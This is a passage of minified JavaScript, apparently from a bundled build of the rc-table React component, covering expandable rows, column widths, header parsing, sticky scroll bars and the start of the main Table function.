X=0;X<D[A].length;X+=1)fillRecords(w,D[A][X],L+1,A,B,W,X)}function useFlattenRecords(w,D,L,A){return X.useMemo(function(){if(null!=L&&L.size){for(var B=[],W=0;W<(null==w?void 0:w.length);W+=1)fillRecords(B,w[W],0,D,L,A,W);return B}return null==w?void 0:w.map(function(w,D){return{record:w,indent:0,index:D,rowKey:A(w,D)}})},[w,D,L,A])}function useRowInfo(w,D,L,A){var B,W=useContext(ed,["prefixCls","fixedInfoList","flattenColumns","expandableType","expandRowByClick","onTriggerExpand","rowClassName","expandedRowClassName","indentSize","expandIcon","expandedRowRender","expandIconColumnIndex","expandedKeys","childrenColumnName","rowExpandable","onRow"]),V=W.flattenColumns,q=W.expandableType,G=W.expandedKeys,X=W.childrenColumnName,J=W.onTriggerExpand,et=W.rowExpandable,en=W.onRow,er=W.expandRowByClick,eo=W.rowClassName,el="nest"===q,ea="row"===q&&(!et||et(w)),ei=ea||el,eu=G&&G.has(D),es=X&&w&&w[X],ef=(0,eh.useEvent)(J),em=null==en?void 0:en(w,L),ev=null==em?void 0:em.onClick;"string"==typeof eo?B=eo:"function"==typeof eo&&(B=eo(w,L,A));var eg=getColumnsKey(V);return(0,ec.Z)((0,ec.Z)({},W),{},{columnsKey:eg,nestExpandable:el,expanded:eu,hasNestChildren:es,record:w,onTriggerExpand:ef,rowSupportExpand:ea,expandable:ei,rowProps:(0,ec.Z)((0,ec.Z)({},em),{},{className:ep()(B,null==em?void 0:em.className),onClick:function(D){er&&ei&&J(w,D);for(var L=arguments.length,A=Array(L>1?L-1:0),B=1;B<L;B++)A[B-1]=arguments[B];null==ev||ev.apply(void 0,[D].concat(A))}})})}var Body_ExpandedRow=function(w){var D=w.prefixCls,L=w.children,A=w.component,B=w.cellComponent,W=w.className,V=w.expanded,q=w.colSpan,G=w.isEmpty,J=w.stickyOffset,et=void 0===J?0:J,en=useContext(ed,["scrollbarSize","fixHeader","fixColumn","componentWidth","horizonScroll"]),er=en.scrollbarSize,eo=en.fixHeader,el=en.fixColumn,ea=en.componentWidth,ei=en.horizonScroll,eu=L;return(G?ei&&ea:el)&&(eu=X.createElement("div",{style:{width:ea-et-(eo&&!G?er:0),position:"sticky",left:et,overflow:"hidden"},className:"".concat(D,"-expanded-row-fixed")},eu)),X.createElement(A,{className:W,style:{display:V?null:"none"}},X.createElement(ey,{component:B,prefixCls:D,colSpan:q},eu))};function renderExpandIcon(w){var D=w.prefixCls,L=w.record,A=w.onExpand,B=w.expanded,W=w.expandable,V="".concat(D,"-row-expand-icon");return W?X.createElement("span",{className:ep()(V,(0,es.Z)((0,es.Z)({},"".concat(D,"-row-expanded"),B),"".concat(D,"-row-collapsed"),!B)),onClick:function(w){A(L,w),w.stopPropagation()}}):X.createElement("span",{className:ep()(V,"".concat(D,"-row-spaced"))})}function findAllChildrenKeys(w,D,L){var A=[];function dig(w){(w||[]).forEach(function(w,B){A.push(D(w,B)),dig(w[L])})}return dig(w),A}function computedExpandedClassName(w,D,L,A){return"string"==typeof w?w:"function"==typeof w?w(D,L,A):""}function getCellProps(w,D,L,A,B){var W,V,q=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],G=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,J=w.record,et=w.prefixCls,en=w.columnsKey,er=w.fixedInfoList,eo=w.expandIconColumnIndex,el=w.nestExpandable,ea=w.indentSize,ei=w.expandIcon,ed=w.expanded,eu=w.hasNestChildren,ec=w.onTriggerExpand,es=w.expandable,ef=w.expandedKeys,ep=en[L],em=er[L];L===(eo||0)&&el&&(V=X.createElement(X.Fragment,null,X.createElement("span",{style:{paddingLeft:"".concat(ea*A,"px")},className:"".concat(et,"-row-indent indent-level-").concat(A)}),ei({prefixCls:et,expanded:ed,expandable:eu,record:J,onExpand:ec})));var ev=(null===(W=D.onCell)||void 0===W?void 0:W.call(D,J,B))||{};if(G){var eg=ev.rowSpan,eh=void 0===eg?1:eg;if(es&&eh&&L<G){for(var ey=eh,eb=B;eb<B+eh;eb+=1){var eC=q[eb];ef.has(eC)&&(ey+=1)}ev.rowSpan=ey}}return{key:ep,fixedInfo:em,appendCellNode:V,additionalCellProps:ev}}var eP=ea(function(w){var D,L=w.className,A=w.style,B=w.record,W=w.index,V=w.renderIndex,q=w.rowKey,G=w.rowKeys,J=w.indent,en=void 0===J?0:J,er=w.rowComponent,eo=w.cellComponent,el=w.scopeCellComponent,ea=w.expandedRowInfo,ei=useRowInfo(B,q,W,en),ed=ei.prefixCls,eu=ei.flattenColumns,ef=ei.expandedRowClassName,em=ei.expandedRowRender,ev=ei.rowProps,eg=ei.expanded,eh=ei.rowSupportExpand,eb=X.useRef(!1);eb.current||(eb.current=eg);var eC=computedExpandedClassName(ef,B,W,en),ex=X.createElement(er,(0,et.Z)({},ev,{"data-row-key":q,className:ep()(L,"".concat(ed,"-row"),"".concat(ed,"-row-level-").concat(en),null==ev?void 0:ev.className,(0,es.Z)({},eC,en>=1)),style:(0,ec.Z)((0,ec.Z)({},A),null==ev?void 0:ev.style)}),eu.map(function(w,D){var L=w.render,A=w.dataIndex,q=w.className,J=getCellProps(ei,w,D,en,W,G,null==ea?void 0:ea.offset),er=J.key,eu=J.fixedInfo,ec=J.appendCellNode,es=J.additionalCellProps;return X.createElement(ey,(0,et.Z)({className:q,ellipsis:w.ellipsis,align:w.align,scope:w.rowScope,component:w.rowScope?el:eo,prefixCls:ed,key:er,record:B,index:W,renderIndex:V,dataIndex:A,render:L,shouldCellUpdate:w.shouldCellUpdate},eu,{appendNode:ec,additionalProps:es}))}));if(eh&&(eb.current||eg)){var eE=em(B,W,en+1,eg);D=X.createElement(Body_ExpandedRow,{expanded:eg,className:ep()("".concat(ed,"-expanded-row"),"".concat(ed,"-expanded-row-level-").concat(en+1),eC),prefixCls:ed,component:er,cellComponent:eo,colSpan:ea?ea.colSpan:eu.length,stickyOffset:null==ea?void 0:ea.sticky,isEmpty:!1},eE)}return X.createElement(X.Fragment,null,ex,D)});function MeasureCell(w){var D=w.columnKey,L=w.onColumnResize,A=X.useRef();return(0,q.Z)(function(){A.current&&L(D,A.current.offsetWidth)},[]),X.createElement(ek.Z,{data:D},X.createElement("td",{ref:A,style:{padding:0,border:0,height:0}},X.createElement("div",{style:{height:0,overflow:"hidden"}},"\xa0")))}var e_=L(42120);function MeasureRow(w){var D=w.prefixCls,L=w.columnsKey,A=w.onColumnResize,B=X.useRef(null);return X.createElement("tr",{"aria-hidden":"true",className:"".concat(D,"-measure-row"),style:{height:0,fontSize:0},ref:B},X.createElement(ek.Z.Collection,{onBatchResize:function(w){(0,e_.Z)(B.current)&&w.forEach(function(w){A(w.data,w.size.offsetWidth)})}},L.map(function(w){return X.createElement(MeasureCell,{key:w,columnKey:w,onColumnResize:A})})))}var eT=ea(function(w){var D,L=w.data,A=w.measureColumnWidth,B=useContext(ed,["prefixCls","getComponent","onColumnResize","flattenColumns","getRowKey","expandedKeys","childrenColumnName","emptyNode","expandedRowOffset","fixedInfoList","colWidths"]),W=B.prefixCls,V=B.getComponent,q=B.onColumnResize,G=B.flattenColumns,J=B.getRowKey,et=B.expandedKeys,en=B.childrenColumnName,er=B.emptyNode,eo=B.expandedRowOffset,el=void 0===eo?0:eo,ea=B.colWidths,ei=useFlattenRecords(L,en,et,J),eu=X.useMemo(function(){return ei.map(function(w){return w.rowKey})},[ei]),ec=X.useRef({renderWithProps:!1}),es=X.useMemo(function(){for(var w=G.length-el,D=0,L=0;L<el;L+=1)D+=ea[L]||0;return{offset:el,colSpan:w,sticky:D}},[G.length,el,ea]),ef=V(["body","wrapper"],"tbody"),ep=V(["body","row"],"tr"),em=V(["body","cell"],"td"),ev=V(["body","cell"],"th");D=L.length?ei.map(function(w,D){var L=w.record,A=w.indent,B=w.index,W=w.rowKey;return X.createElement(eP,{key:W,rowKey:W,rowKeys:eu,record:L,index:D,renderIndex:B,rowComponent:ep,cellComponent:em,scopeCellComponent:ev,indent:A,expandedRowInfo:es})}):X.createElement(Body_ExpandedRow,{expanded:!0,className:"".concat(W,"-placeholder"),prefixCls:W,component:ep,cellComponent:em,colSpan:G.length,isEmpty:!0},er);var eh=getColumnsKey(G);return X.createElement(eg.Provider,{value:ec.current},X.createElement(ef,{className:"".concat(W,"-tbody")},A&&X.createElement(MeasureRow,{prefixCls:W,columnsKey:eh,onColumnResize:q}),D))}),eM=["expandable"],eI="RC_TABLE_INTERNAL_COL_DEFINE";function getExpandableProps(w){var D,L=w.expandable,A=(0,eC.Z)(w,eM);return!1===(D="expandable"in w?(0,ec.Z)((0,ec.Z)({},A),L):A).showExpandColumn&&(D.expandIconColumnIndex=-1),D}var eR=["columnType"],es_ColGroup=function(w){for(var D=w.colWidths,L=w.columns,A=w.columCount,B=useContext(ed,["tableLayout"]).tableLayout,W=[],V=A||L.length,q=!1,G=V-1;G>=0;G-=1){var J=D[G],en=L&&L[G],er=void 0,eo=void 0;if(en&&(er=en[eI],"auto"===B&&(eo=en.minWidth)),J||eo||er||q){var el=er||{},ea=(el.columnType,(0,eC.Z)(el,eR));W.unshift(X.createElement("col",(0,et.Z)({key:G,style:{width:J,minWidth:eo}},ea))),q=!0}}return X.createElement("colgroup",null,W)},eD=L(16141),ej=["className","noData","columns","flattenColumns","colWidths","columCount","stickyOffsets","direction","fixHeader","stickyTopOffset","stickyBottomOffset","stickyClassName","onScroll","maxContentScroll","children"];function useColumnWidth(w,D){return(0,X.useMemo)(function(){for(var L=[],A=0;A<D;A+=1){var B=w[A];if(void 0===B)return null;L[A]=B}return L},[w.join("_"),D])}var eK=X.forwardRef(function(w,D){var L=w.className,A=w.noData,B=w.columns,W=w.flattenColumns,V=w.colWidths,q=w.columCount,G=w.stickyOffsets,J=w.direction,et=w.fixHeader,er=w.stickyTopOffset,eo=w.stickyBottomOffset,el=w.stickyClassName,ea=w.onScroll,ei=w.maxContentScroll,eu=w.children,ef=(0,eC.Z)(w,ej),em=useContext(ed,["prefixCls","scrollbarSize","isSticky","getComponent"]),ev=em.prefixCls,eg=em.scrollbarSize,eh=em.isSticky,ey=(0,em.getComponent)(["header","table"],"table"),eb=eh&&!et?0:eg,ex=X.useRef(null),eE=X.useCallback(function(w){(0,en.mH)(D,w),(0,en.mH)(ex,w)},[]);X.useEffect(function(){function onWheel(w){var D=w.currentTarget,L=w.deltaX;L&&(ea({currentTarget:D,scrollLeft:D.scrollLeft+L}),w.preventDefault())}var w=ex.current;return null==w||w.addEventListener("wheel",onWheel,{passive:!1}),function(){null==w||w.removeEventListener("wheel",onWheel)}},[]);var ew=X.useMemo(function(){return W.every(function(w){return w.width})},[W]),eS=W[W.length-1],ek={fixed:eS?eS.fixed:null,scrollbar:!0,onHeaderCell:function(){return{className:"".concat(ev,"-cell-scrollbar")}}},eN=(0,X.useMemo)(function(){return eb?[].concat((0,eD.Z)(B),[ek]):B},[eb,B]),eO=(0,X.useMemo)(function(){return eb?[].concat((0,eD.Z)(W),[ek]):W},[eb,W]),e$=(0,X.useMemo)(function(){var w=G.right,D=G.left;return(0,ec.Z)((0,ec.Z)({},G),{},{left:"rtl"===J?[].concat((0,eD.Z)(D.map(function(w){return w+eb})),[0]):D,right:"rtl"===J?w:[].concat((0,eD.Z)(w.map(function(w){return w+eb})),[0]),isSticky:eh})},[eb,G,eh]),eP=useColumnWidth(V,q);return X.createElement("div",{style:(0,ec.Z)({overflow:"hidden"},eh?{top:er,bottom:eo}:{}),ref:eE,className:ep()(L,(0,es.Z)({},el,!!el))},X.createElement(ey,{style:{tableLayout:"fixed",visibility:A||eP?null:"hidden"}},(!A||!ei||ew)&&X.createElement(es_ColGroup,{colWidths:eP?[].concat((0,eD.Z)(eP),[eb]):[],columCount:q+1,columns:eO}),eu((0,ec.Z)((0,ec.Z)({},ef),{},{stickyOffsets:e$,columns:eN,flattenColumns:eO}))))}),eL=X.memo(eK),Header_HeaderRow=function(w){var D,L=w.cells,A=w.stickyOffsets,B=w.flattenColumns,W=w.rowComponent,V=w.cellComponent,q=w.onHeaderRow,G=w.index,J=useContext(ed,["prefixCls","direction"]),en=J.prefixCls,er=J.direction;q&&(D=q(L.map(function(w){return w.column}),G));var eo=getColumnsKey(L.map(function(w){return w.column}));return X.createElement(W,D,L.map(function(w,D){var L,W=w.column,q=getCellFixedInfo(w.colStart,w.colEnd,B,A,er);return W&&W.onHeaderCell&&(L=w.column.onHeaderCell(W)),X.createElement(ey,(0,et.Z)({},w,{scope:W.title?w.colSpan>1?"colgroup":"col":null,ellipsis:W.ellipsis,align:W.align,component:V,prefixCls:en,key:eo[D]},q,{additionalProps:L,rowType:"header"}))}))};function parseHeaderRows(w){var D=[];function fillRowCells(w,L){var A=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;D[A]=D[A]||[];var B=L;return w.filter(Boolean).map(function(w){var L={key:w.key,className:w.className||"",children:w.title,column:w,colStart:B},W=1,V=w.children;return V&&V.length>0&&(W=fillRowCells(V,B,A+1).reduce(function(w,D){return w+D},0),L.hasSubColumns=!0),"colSpan"in w&&(W=w.colSpan),"rowSpan"in w&&(L.rowSpan=w.rowSpan),L.colSpan=W,L.colEnd=L.colStart+W-1,D[A].push(L),B+=W,W})}fillRowCells(w,0);for(var L=D.length,_loop=function(w){D[w].forEach(function(D){("rowSpan"in D)||D.hasSubColumns||(D.rowSpan=L-w)})},A=0;A<L;A+=1)_loop(A);return D}var eZ=ea(function(w){var D=w.stickyOffsets,L=w.columns,A=w.flattenColumns,B=w.onHeaderRow,W=useContext(ed,["prefixCls","getComponent"]),V=W.prefixCls,q=W.getComponent,G=X.useMemo(function(){return parseHeaderRows(L)},[L]),J=q(["header","wrapper"],"thead"),et=q(["header","row"],"tr"),en=q(["header","cell"],"th");return X.createElement(J,{className:"".concat(V,"-thead")},G.map(function(w,L){return X.createElement(Header_HeaderRow,{key:L,flattenColumns:A,cells:w,stickyOffsets:D,rowComponent:et,cellComponent:en,onHeaderRow:B,index:L})}))}),eA=L(79173);function parseColWidth(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return"number"==typeof D?D:D.endsWith("%")?w*parseFloat(D)/100:null}function useWidthColumns(w,D,L){return X.useMemo(function(){if(D&&D>0){var A=0,B=0;w.forEach(function(w){var L=parseColWidth(D,w.width);L?A+=L:B+=1});var W=Math.max(D,L),V=Math.max(W-A,B),q=B,G=V/B,X=0,J=w.map(function(w){var L=(0,ec.Z)({},w),A=parseColWidth(D,L.width);if(A)L.width=A;else{var B=Math.floor(G);L.width=1===q?V:B,V-=B,q-=1}return X+=L.width,L});if(X<W){var et=W/X;V=W,J.forEach(function(w,D){var L=Math.floor(w.width*et);w.width=D===J.length-1?V:L,V-=L})}return[J,Math.max(X,W)]}return[w,D]},[w,D,L])}var eB=["children"],eH=["fixed"];function convertChildrenToColumns(w){return(0,eA.Z)(w).filter(function(w){return X.isValidElement(w)}).map(function(w){var D=w.key,L=w.props,A=L.children,B=(0,eC.Z)(L,eB),W=(0,ec.Z)({key:D},B);return A&&(W.children=convertChildrenToColumns(A)),W})}function filterHiddenColumns(w){return w.filter(function(w){return w&&"object"===(0,eu.Z)(w)&&!w.hidden}).map(function(w){var D=w.children;return D&&D.length>0?(0,ec.Z)((0,ec.Z)({},w),{},{children:filterHiddenColumns(D)}):w})}function flatColumns(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"key";return w.filter(function(w){return w&&"object"===(0,eu.Z)(w)}).reduce(function(w,L,A){var B=L.fixed,W=!0===B?"left":B,V="".concat(D,"-").concat(A),q=L.children;return q&&q.length>0?[].concat((0,eD.Z)(w),(0,eD.Z)(flatColumns(q,V).map(function(w){return(0,ec.Z)({fixed:W},w)}))):[].concat((0,eD.Z)(w),[(0,ec.Z)((0,ec.Z)({key:V},L),{},{fixed:W})])},[])}function revertForRtl(w){return w.map(function(w){var D=w.fixed,L=(0,eC.Z)(w,eH),A=D;return"left"===D?A="right":"right"===D&&(A="left"),(0,ec.Z)({fixed:A},L)})}var hooks_useColumns=function(w,D){var L=w.prefixCls,B=w.columns,V=w.children,q=w.expandable,G=w.expandedKeys,J=w.columnTitle,et=w.getRowKey,en=w.onTriggerExpand,er=w.expandIcon,eo=w.rowExpandable,el=w.expandIconColumnIndex,ea=w.expandedRowOffset,ei=void 0===ea?0:ea,ed=w.direction,eu=w.expandRowByClick,ef=w.columnWidth,ep=w.fixed,em=w.scrollWidth,ev=w.clientWidth,eg=X.useMemo(function(){return filterHiddenColumns((B||convertChildrenToColumns(V)||[]).slice())},[B,V]),eh=X.useMemo(function(){if(q){var w,D=eg.slice();if(!D.includes(A)){var B=el||0;B>=0&&(B||"left"===ep||!ep)&&D.splice(B,0,A),"right"===ep&&D.splice(eg.length,0,A)}var W=D.indexOf(A);D=D.filter(function(w,D){return w!==A||D===W});var V=eg[W];w=ep||(V?V.fixed:null);var ea=(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)({},eI,{className:"".concat(L,"-expand-icon-col"),columnType:"EXPAND_COLUMN"}),"title",J),"fixed",w),"className","".concat(L,"-row-expand-icon-cell")),"width",ef),"render",function(w,D,A){var B=et(D,A),W=er({prefixCls:L,expanded:G.has(B),expandable:!eo||eo(D),record:D,onExpand:en});return eu?X.createElement("span",{onClick:function(w){return w.stopPropagation()}},W):W});return D.map(function(w,D){var L=w===A?ea:w;return D<ei?(0,ec.Z)((0,ec.Z)({},L),{},{fixed:L.fixed||"left"}):L})}return eg.filter(function(w){return w!==A})},[q,eg,et,G,er,ed,ei]),ey=X.useMemo(function(){var w=eh;return D&&(w=D(w)),w.length||(w=[{render:function(){return null}}]),w},[D,eh,ed]),eb=X.useMemo(function(){return"rtl"===ed?revertForRtl(flatColumns(ey)):flatColumns(ey)},[ey,ed,em]),eC=X.useMemo(function(){for(var w=-1,D=eb.length-1;D>=0;D-=1){var L=eb[D].fixed;if("left"===L||!0===L){w=D;break}}if(w>=0)for(var A=0;A<=w;A+=1){var B=eb[A].fixed;if("left"!==B&&!0!==B)return!0}var W=eb.findIndex(function(w){return"right"===w.fixed});if(W>=0){for(var V=W;V<eb.length;V+=1)if("right"!==eb[V].fixed)return!0}return!1},[eb]),ex=useWidthColumns(eb,em,ev),eE=(0,W.Z)(ex,2);return[ey,eE[0],eE[1],eC]};function useExpand(w,D,L){var A=getExpandableProps(w),V=A.expandIcon,q=A.expandedRowKeys,G=A.defaultExpandedRowKeys,J=A.defaultExpandAllRows,et=A.expandedRowRender,en=A.onExpand,er=A.onExpandedRowsChange,eo=A.childrenColumnName||"children",el=X.useMemo(function(){return et?"row":!!(w.expandable&&w.internalHooks===B&&w.expandable.__PARENT_RENDER_ICON__||D.some(function(w){return w&&"object"===(0,eu.Z)(w)&&w[eo]}))&&"nest"},[!!et,D]),ea=X.useState(function(){return G||(J?findAllChildrenKeys(D,L,eo):[])}),ei=(0,W.Z)(ea,2),ed=ei[0],ec=ei[1],es=X.useMemo(function(){return new Set(q||ed||[])},[q,ed]),ef=X.useCallback(function(w){var A,B=L(w,D.indexOf(w)),W=es.has(B);W?(es.delete(B),A=(0,eD.Z)(es)):A=[].concat((0,eD.Z)(es),[B]),ec(A),en&&en(!W,w),er&&er(A)},[L,es,D,en,er]);return[A,el,es,V||renderExpandIcon,eo,ef]}function useFixedInfo(w,D,L){var A=w.map(function(A,B){return getCellFixedInfo(B,B,w,D,L)});return(0,em.Z)(function(){return A},[A],function(w,D){return!(0,G.Z)(w,D)})}function useLayoutState(w){var D=(0,X.useRef)(w),L=(0,X.useState)({}),A=(0,W.Z)(L,2)[1],B=(0,X.useRef)(null),V=(0,X.useRef)([]);function setFrameState(w){V.current.push(w);var L=Promise.resolve();B.current=L,L.then(function(){if(B.current===L){var w=V.current,W=D.current;V.current=[],w.forEach(function(w){D.current=w(D.current)}),B.current=null,W!==D.current&&A({})}})}return(0,X.useEffect)(function(){return function(){B.current=null}},[]),[D.current,setFrameState]}function useTimeoutLock(w){var D=(0,X.useRef)(w||null),L=(0,X.useRef)();function cleanUp(){window.clearTimeout(L.current)}function setState(w){D.current=w,cleanUp(),L.current=window.setTimeout(function(){D.current=null,L.current=void 0},100)}function getState(){return D.current}return(0,X.useEffect)(function(){return cleanUp},[]),[setState,getState]}function useHover(){var w=X.useState(-1),D=(0,W.Z)(w,2),L=D[0],A=D[1],B=X.useState(-1),V=(0,W.Z)(B,2),q=V[0],G=V[1];return[L,q,X.useCallback(function(w,D){A(w),G(D)},[])]}var eF=(0,eN.Z)()?window:null;function useSticky(w,D){var L="object"===(0,eu.Z)(w)?w:{},A=L.offsetHeader,B=void 0===A?0:A,W=L.offsetSummary,V=void 0===W?0:W,q=L.offsetScroll,G=void 0===q?0:q,J=L.getContainer,et=(void 0===J?function(){return eF}:J)()||eF,en=!!w;return X.useMemo(function(){return{isSticky:en,stickyClassName:en?"".concat(D,"-sticky-holder"):"",offsetHeader:B,offsetSummary:V,offsetScroll:G,container:et}},[en,G,B,V,D,et])}var es_Panel=function(w){var D=w.className,L=w.children;return X.createElement("div",{className:D},L)},ez=L(85861),eW=L(43197),eV=L(91478);function getOffset(w){var D=(0,eV.bn)(w).getBoundingClientRect(),L=document.documentElement;return{left:D.left+(window.pageXOffset||L.scrollLeft)-(L.clientLeft||document.body.clientLeft||0),top:D.top+(window.pageYOffset||L.scrollTop)-(L.clientTop||document.body.clientTop||0)}}var eU=X.forwardRef(function(w,D){var L,A,B=w.scrollBodyRef,V=w.onScroll,q=w.offsetScroll,G=w.container,J=w.direction,et=useContext(ed,"prefixCls"),en=(null===(L=B.current)||void 0===L?void 0:L.scrollWidth)||0,er=(null===(A=B.current)||void 0===A?void 0:A.clientWidth)||0,eo=en&&er*(er/en),el=X.useRef(),ea=useLayoutState({scrollLeft:0,isHiddenScrollBar:!0}),ei=(0,W.Z)(ea,2),eu=ei[0],ef=ei[1],em=X.useRef({delta:0,x:0}),ev=X.useState(!1),eg=(0,W.Z)(ev,2),eh=eg[0],ey=eg[1],eb=X.useRef(null);X.useEffect(function(){return function(){eW.Z.cancel(eb.current)}},[]);var onMouseUp=function(){ey(!1)},onMouseMove=function(w){var D,L=(w||(null===(D=window)||void 0===D?void 0:D.event)).buttons;if(!eh||0===L){eh&&ey(!1);return}var A=em.current.x+w.pageX-em.current.x-em.current.delta,B="rtl"===J;A=Math.max(B?eo-er:0,Math.min(B?0:er-eo,A)),(!B||Math.abs(A)+Math.abs(eo)<er)&&(V({scrollLeft:A/er*(en+2)}),em.current.x=w.pageX)},checkScrollBarVisible=function(){eW.Z.cancel(eb.current),eb.current=(0,eW.Z)(function(){if(B.current){var w=getOffset(B.current).top,D=w+B.current.offsetHeight,L=G===window?document.documentElement.scrollTop+window.innerHeight:getOffset(G).top+G.clientHeight;D-(0,eO.Z)()<=L||w>=L-q?ef(function(w){return(0,ec.Z)((0,ec.Z)({},w),{},{isHiddenScrollBar:!0})}):ef(function(w){return(0,ec.Z)((0,ec.Z)({},w),{},{isHiddenScrollBar:!1})})}})},setScrollLeft=function(w){ef(function(D){return(0,ec.Z)((0,ec.Z)({},D),{},{scrollLeft:w/en*er||0})})};return(X.useImperativeHandle(D,function(){return{setScrollLeft:setScrollLeft,checkScrollBarVisible:checkScrollBarVisible}}),X.useEffect(function(){var w=(0,ez.Z)(document.body,"mouseup",onMouseUp,!1),D=(0,ez.Z)(document.body,"mousemove",onMouseMove,!1);return checkScrollBarVisible(),function(){w.remove(),D.remove()}},[eo,eh]),X.useEffect(function(){if(B.current){for(var w=[],D=(0,eV.bn)(B.current);D;)w.push(D),D=D.parentElement;return w.forEach(function(w){return w.addEventListener("scroll",checkScrollBarVisible,!1)}),window.addEventListener("resize",checkScrollBarVisible,!1),window.addEventListener("scroll",checkScrollBarVisible,!1),G.addEventListener("scroll",checkScrollBarVisible,!1),function(){w.forEach(function(w){return w.removeEventListener("scroll",checkScrollBarVisible)}),window.removeEventListener("resize",checkScrollBarVisible),window.removeEventListener("scroll",checkScrollBarVisible),G.removeEventListener("scroll",checkScrollBarVisible)}}},[G]),X.useEffect(function(){eu.isHiddenScrollBar||ef(function(w){var D=B.current;return D?(0,ec.Z)((0,ec.Z)({},w),{},{scrollLeft:D.scrollLeft/D.scrollWidth*D.clientWidth}):w})},[eu.isHiddenScrollBar]),en<=er||!eo||eu.isHiddenScrollBar)?null:X.createElement("div",{style:{height:(0,eO.Z)(),width:er,bottom:q},className:"".concat(et,"-sticky-scroll")},X.createElement("div",{onMouseDown:function(w){w.persist(),em.current.delta=w.pageX-eu.scrollLeft,em.current.x=0,ey(!0),w.preventDefault()},ref:el,className:ep()("".concat(et,"-sticky-scroll-bar"),(0,es.Z)({},"".concat(et,"-sticky-scroll-bar-active"),eh)),style:{width:"".concat(eo,"px"),transform:"translate3d(".concat(eu.scrollLeft,"px, 0, 0)")}}))}),eq="rc-table",eY=[],eG={};function defaultEmpty(){return"No Data"}function Table(w,D){var L=(0,ec.Z)({rowKey:"key",prefixCls:eq,emptyText:defaultEmpty},w),A=L.prefixCls,G=L.className,J=L.rowClassName,en=L.style,er=L.data,eo=L.rowKey,el=L.scroll,ea=L.tableLayout,ei=L.direction,eu=L.title,ef=L.footer,em=L.summary,eg=L.caption,eh=L.id,ey=L.showHeader,eb=L.components,eC=L.emptyText,ex=L.onRow,eS=L.onHeaderRow,eN=L.onScroll,eP=L.internalHooks,e_=L.transformColumns,eM=L.internalRefs,eI=L.tailor,eR=L.getContainerWidth,eD=L.sticky,ej=L.rowHoverable,eK=void 0===ej||ej,eA=er||eY,eB=!!eA.length,eH=eP===B,eF=X.useCallback(function(w,D){return(0,ev.Z)(eb,w)||D},[eb]),ez=X.useMemo(function(){return"function"==typeof eo?eo:function(w){return w&&w[eo]}},[eo]),eW=eF(["body"]),eX=useHover(),eQ=(0,W.Z)(eX,3),eJ=eQ[0],e0=eQ[1],e1=eQ[2],e2=useExpand(L,eA,ez),e3=(0,W.Z)(e2,6),e5=e3[0],e6=e3[1],e4=e3[2],e8=e3[3],e9=e3[4],e7=e3[5],te=null==el?void 0:el.x,tt=X.useState(0),tn=(0,W.Z)(tt,2),tr=tn[0],to=tn[1],tl=hooks_useColumns((0,ec.Z)((0,ec.Z)((0,ec.Z)({},L),e5),{},{expandable:!!e5.expandedRowRender,columnTitle:e5.columnTitle,expandedKeys:e4,getRowKey:ez,onTriggerExpand:e7,expandIcon:e8,expandIconColumnIndex:e5.expandIconColumnIndex,direction:ei,scrollWidth:eH&&eI&&"number"==typeof te?te:null,clientWidth:tr}),eH?e_:null),ta=(0,W.Z)(tl,4),ti=ta[0],td=ta[1],tu=ta[2],tc=ta[3],ts=null!=tu?tu:te,tf=X.useMemo(function(){return{columns:ti,flattenColumns:td}},[ti,td]),tp=X.useRef(),tm=X.useRef(),tv=X.useRef(),tg=X.useRef();X.useImperativeHandle(D,function(){return{nativeElement:tp.current,scrollTo:function(w){var D;if(tv.current instanceof HTMLElement){var L=w.index,A=w.top,B=w.key;if(validNumberValue(A))null===(W=tv.current)||void 0===W||W.scrollTo({top:A});else{var W,V,q=null!=B?B:ez(eA[L]);null===(V=tv.current.querySelector('[data-row-key="'.concat(q,'"]')))||void 0===V||V.scrollIntoView()}}else null!==(D=tv.current)&&void 0!==D&&D.scrollTo&&tv.current.scrollTo(w)}}});var th=X.useRef(),ty=X.useState(!1),tb=(0,W.Z)(ty,2),tC=tb[0],tx=tb[1],tE=X.useState(!1),tw=(0,W.Z)(tE,2),tS=tw[0],tk=tw[1],tN=X.useState(new Map),tO=(0,W.Z)(tN,2),t$=tO[0],tP=tO[1],t_=getColumnsKey(td).map(function(w){return t$.get(w)}),tT=X.useMemo(function(){return t_},[t_.join("_")]),tM=(0,X.useMemo)(function(){var w=td.length,getOffsets=function(w,D,L){for(var A=[],B=0,W=w;W!==D;W+=L)A.push(B),td[W].fixed&&(B+=tT[W]||0);return A},D=getOffsets(0,w,1),L=getOffsets(w-1,-1,-1).reverse();return"rtl"===ei?{left:L,right:D}:{left:D,right:L}},[tT,td,ei]),tI=el&&null!=el.y,tR=el&&null!=ts||!!e5.fixed,tD=tR&&td.some(function(w){return w.fixed}),tj=X.useRef(),tK=useSticky(eD,A),tL=tK.isSticky,tZ=tK.offsetHeader,tA=tK.offsetSummary,tB=tK.offsetScroll,tH=tK.stickyClassName,tF=tK.container,tz=X.useMemo(function(){return null==em?void 0:em(eA)},[em,eA]),tW=(tI||tL)&&X.isValidElement(tz)&&tz.type===eE&&tz.props.fixed;tI&&(ns={overflowY:eB?"scroll":"auto",maxHeight:el.y}),tR&&(nc={overflowX:"auto"},tI||(ns={overflowY:"hidden"}),nf={width:!0===ts?"auto":ts,minWidth:"100%"});var tV=X.useCallback(function(w,D){tP(function(L){if(L.get(w)!==D){var A=new Map(L);return A.set(w,D),A}return L})},[]),tU=useTimeoutLock(null),tq=(0,W.Z)(tU,2),tY=tq[0],tG=tq[1];function forceScroll(w,D){D&&("function"==typeof D?D(w):D.scrollLeft!==w&&(D.scrollLeft=w,D.scrollLeft!==w&&setTimeout(function(){D.scrollLeft=w},0)))}var tX=(0,V.Z)(function(w){var D,L=w.currentTarget,A=w.scrollLeft,B="rtl"===ei,W="number"==typeof A?A:L.scrollLeft,V=L||eG;tG()&&tG()!==V||(tY(V),forceScroll(W,tm.current),forceScroll(W,tv.current),forceScroll(W,th.current),forceScroll(W,null===(D=tj.current)||void 0===D?void 0:D.setScrollLeft));var q=L||tm.current;if(q){var G=eH&&eI&&"number"==typeof 